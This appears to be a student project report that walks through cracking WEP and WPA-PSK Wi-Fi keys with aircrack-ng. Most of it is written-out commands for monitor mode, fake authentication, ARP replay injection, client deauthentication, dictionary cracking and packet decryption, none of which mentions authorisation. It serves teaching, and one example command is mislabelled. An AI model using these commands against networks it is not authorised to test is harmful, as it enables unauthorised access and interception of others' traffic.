1. Prerequisites
Aircrack-ng should be installed in ubuntu and network card should support injection. To check whether you card supports injection or not , below steps are provided.

2. Cracking WEP
WEP is part of the IEEE 802.11 wireless networking standard and was designed to provide the same level of security as that of a wired LAN. Because wireless networks broadcast messages using radio, they are susceptible to eavesdropping. WEP provides security by encrypting data over radio waves so that it is protected as it is transmitted from one end point to another.
However, it has been found that WEP is not as secure as once believed. WEP is used at the two lowest layers of the OSI model - the data link and physical layers; it therefore does not offer end-to-end security.

1. Enter the following command to start the wireless card on channel in monitor mode:
sudo airmon-ng start <Interface name> <Channel number(optional)>
Eg : sudo airmon-ng start wlp2s0
Interface name is wireless interface. In this case wlp2s0. Type ifconfig to find out the wireless interface.


Type iwconfig command and if the mode still says managed, perform the below steps to manually put into monitor mode.
sudo ifconfig <Interface name> down
sudo iwconfig <Interface name> mode monitor
sudo ifconfig <Interface name> up

2. Run airodump-ng to find out the BSSID of the access point and the Channel on which it runs.

airodump-ng <Interface>

Eg : sudo aireplay-ng mon0


3. Test Wireless Device Packet Injection : The purpose of this step ensures that your card is within distance of your AP and can inject packets to it.
aireplay-ng -9 -e <Wireless network name or ESSID> -a <BSSID of AP> <Interface>
Here, -9 means injection test
Eg : sudo aireplay-ng -9 -e Cisco00334 -a 20:AA:4B:55:6E:49 mon0

4. Run airodump-ng to capture IV’s generated from the target AP and save it to a file.

airodump-ng -c <Channel Number> --bssid <BSSID of AP> -w <Filename> <Interface>

Eg : sudo airodump-ng -c 9 --bssid 20:AA:4B:55:6E:49 -w cisco mon0


Do not close this window.

Now we may notice that the data rate is nowhere close to what we need to generate enough packets to crack the key. So we may fake associate with the AP and do and ARPreplay attack or masquerade as a legitimate client and do the ARPreplay attack.

In another window do steps 5, 6 :

5. Do aireplay-ng to do a fake authentication with the access point :
In order for an access point to accept a packet, the source MAC address must already be associated. If the source MAC address you are injecting is not associated then the AP ignores the packet and sends out a “DeAuthentication” packet in cleartext. In this state, no new IVs are created because the AP is ignoring all the injected packets.

aireplay-ng -1 0 -e <Wireless network name or ESSID> -a <BSSID of AP> -h <BSSID of host> <Interface>

-1 means fake authentication
0 reassociation timing in seconds

Eg : sudo aireplay-ng -1 0 -e Cisco00334 -a 20:AA:4B:55:6E:49 -h 3c:95:09:55:81:07 mon0

6. Start aireplay-ng in ARP request replay mode : listens for ARP requests then reinjects them back into the network.

The reason we select ARP request packets is because the AP will normally rebroadcast them and generate a new IV. Again, this is our objective, to obtain a large number of IVs in a short period of time.
sudo aireplay-ng -3 -b <AP bssid> -h <Host bssid> <interface>
Eg : sudo aireplay-ng -3 -b 20:AA:4B:55:6E:49 -h 3c:95:09:55:81:07 mon0


7. Run aircrack-ng to obtain the WEP key from the IV’s gathered.

aircrack-ng filename
Eg : aircrack-ng cisco-01.cap



8.Decrypting the packets captured using the password we found out from the previous step using airdecap-ng
airdecap-ng -w <password> <pcap file>



3. Cracking WPA-PSK

WPA & WPA2 is vulnerable to dictionary attack. The way WPA & WPA2 work is that it derives a per-session key, called the Pairwise Transient Key. This key is then used to encrypt all the data between the Access Point and the client. The Pre-Shared Key is derived from a combination of the WPA-PSK passphrase entered by the user, along with the SSID. The combination is sent through a Password-Based Key Derivation Function (PBKDF2), which outputs a 256-bit shared key.

1. Enter the following command to start the wireless card on channel in monitor mode:
sudo airmon-ng start <Interface name> <Channel number(optional)>
Eg : sudo airmon-ng start wlp2s0
Interface name is wireless interface. In this case wlp2s0. Type ifconfig to find out the wireless interface.
Type iwconfig and if the mode still says managed, perform the below steps to manually put into monitor mode.
sudo ifconfig <Interface name> down
sudo iwconfig <Interface name> mode monitor
sudo ifconfig <Interface name> up

2. Start airodump-ng to collect authentication handshake : The purpose of this step is to run airodump-ng to capture the 4-way authentication handshake for the AP we are interested in.
airodump-ng -c <Channel Number> --bssid <BSSID of AP> -w <Filename> <Interface>



3. Use aireplay-ng to deauthenticate the wireless client :

This step is optional. If you are patient, you can wait until airodump-ng captures a handshake when one or more clients connect to the AP. You only perform this step if you opted to actively speed up the process.
aireplay-ng -0 1 -a <BSSID of AP> -c <BSSID of Host> <Interface>
4. Run aircrack-ng to crack the pre-shared key
aircrack-ng <Filename> -w <Dictionary File>
Eg : aircrack-ng new2-01.cap -w dict.lst
Dictionary file will contain all the keys that can be possible passwords which will be supplied by user.




8.Decrypting the packets captured using the password we found out from the previous step using airdecap-ng
airdecap-ng -w <password> <pcap file>
Eg : airdecap-ng -w qwerty12 new2-01.cap

4. Team Members

Name | Roll Number
Bharathi Bandi | 2017H1030067H
Ramakrishna Saradhi | 2017H1030081H

5. References
1.https://www.aircrack-ng.org/doku.php?id=simple_wep_crack
2.https://www.aircrack-ng.org/doku.php?id=cracking_wpa
3.https://www.aircrack-ng.org/
4.https://www.shellhacks.com/
5.http://www.mightyshouts.com/

